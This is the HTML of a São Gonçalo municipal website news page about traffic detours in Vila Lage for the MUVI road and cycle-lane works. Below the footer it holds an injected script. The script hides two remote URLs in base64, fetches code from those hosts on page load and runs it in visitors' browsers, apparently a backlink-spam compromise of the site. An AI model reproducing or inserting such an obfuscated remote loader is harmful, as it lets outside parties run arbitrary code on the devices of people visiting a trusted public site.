	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Transportes." href="https://www.pmsg.rj.gov.br/category/transportes/" class="taxonomy category"><span property="name">Transportes</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Interdições no Vila Lage para obras do Muvi</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto.jpg" rel="wpdevart_lightbox" title="Interdições no Vila Lage para obras do Muvi"><img width="500" height="334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20334'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto-500x334.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto-500x334.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto-1024x684.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto-768x513.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto-1536x1027.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto.jpg 1616w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Interdições no Vila Lage para obras do Muvi</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/interdicoes-no-vila-lage-para-obras-do-muvi/" data-a2a-title="Interdições no Vila Lage para obras do Muvi"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Finterdicoes-no-vila-lage-para-obras-do-muvi%2F&amp;linkname=Interdi%C3%A7%C3%B5es%20no%20Vila%20Lage%20para%20obras%20do%20Muvi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Finterdicoes-no-vila-lage-para-obras-do-muvi%2F&amp;linkname=Interdi%C3%A7%C3%B5es%20no%20Vila%20Lage%20para%20obras%20do%20Muvi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Finterdicoes-no-vila-lage-para-obras-do-muvi%2F&amp;linkname=Interdi%C3%A7%C3%B5es%20no%20Vila%20Lage%20para%20obras%20do%20Muvi" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Finterdicoes-no-vila-lage-para-obras-do-muvi%2F&amp;linkname=Interdi%C3%A7%C3%B5es%20no%20Vila%20Lage%20para%20obras%20do%20Muvi" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Finterdicoes-no-vila-lage-para-obras-do-muvi%2F&amp;linkname=Interdi%C3%A7%C3%B5es%20no%20Vila%20Lage%20para%20obras%20do%20Muvi" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;02/04/2024</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>Esquema especial de trânsito terá início às 8h desta quarta-feira</em></p>



<p>A Secretaria de Transportes da Prefeitura de São Gonçalo elaborou um esquema de trânsito especial para o prosseguimento das obras do trecho 1 do MUVI (Mobilidade Urbana Verde Integrada), na Rua Lúcio Tomé Feteira, no bairro Vila Lage, a partir das 8h desta quarta-feira (3).</p>



<p>Das 8h ao término das intervenções, o tráfego para os motoristas que seguem no sentido BR-101 será desviado pela Avenida Canal. Motoristas que saem da Avenida Paiva terão que fazer retorno na Praça do Vila Lage, para acessar a pista superior e seguir no sentido da Rua Lúcio Tomé Feteira.</p>



<p>Guardas municipais vão estar no local para auxiliar os motoristas e garantir a fluidez do trânsito.</p>



<p>As obras do MUVI estão sendo realizadas no trecho 1, que vai ligar Neves ao Porto Velho, no trecho 2, que está com obras bem avançadas e vai ligar os bairros Porto Velho e Camarão, e também foi iniciada no trecho 3, na altura do antigo Clube Tamoio.</p>



<p>Com investimento de R$262.184.615,51, o projeto prevê a criação de novo corredor viário e ciclovia ligando o bairro de Neves a Guaxindiba, cortando um trecho de 18 quilômetros do município, que também receberá uma série de intervenções urbanísticas.</p>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
													Fonte: Ascom							</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-tem-novo-valor-de-tarifa-para-bandeirada-no-servico-de-taxi/" class="link" title="São Gonçalo tem novo valor de tarifa para bandeirada no serviço de táxi">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20681'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/Vistoria-Anual-Taxi-12-06-2025-Fotos-Julio-Diniz-1-1-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo tem novo valor de tarifa para bandeirada no serviço de táxi</h5>
					<p class="data-noticias">21/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-aborda-mais-de-150-motos-em-acao-da-operacao-tolerancia-zero-nesta-terca-20/" class="link" title="São Gonçalo aborda mais de 150 motos em ação da Operação Tolerância Zero nesta terça (20)">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201599%20899'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/959055a3-e28f-48f5-a2ba-4865800aceeb.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo aborda mais de 150 motos em ação da Operação Tolerância Zero nesta terça (20)</h5>
					<p class="data-noticias">21/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-moderniza-regras-para-poda-e-supressao-de-arvores/" class="link" title="São Gonçalo moderniza regras para poda e supressão de árvores">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/IMG-20260116-WA0021.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo moderniza regras para poda e supressão de árvores</h5>
					<p class="data-noticias">18/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/prefeitura-realiza-alteracoes-no-transito-do-centro-para-ensaio-da-porto-da-pedra/" class="link" title="Prefeitura realiza alterações no trânsito do Centro para ensaio da Porto da Pedra">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/TRANSITO-PORTO-DA-PEDRA-1.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">Prefeitura realiza alterações no trânsito do Centro para ensaio da Porto da Pedra</h5>
					<p class="data-noticias">15/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/operacao-tolerancia-zero-segue-com-acoes-contra-motos-barulhentas-pela-cidade/" class="link" title="Operação Tolerância Zero segue com ações contra motos barulhentas pela cidade">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20899%201599'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/d1915b1c-0acf-4d04-a24d-327126ae727e.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">Operação Tolerância Zero segue com ações contra motos barulhentas pela cidade</h5>
					<p class="data-noticias">15/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: 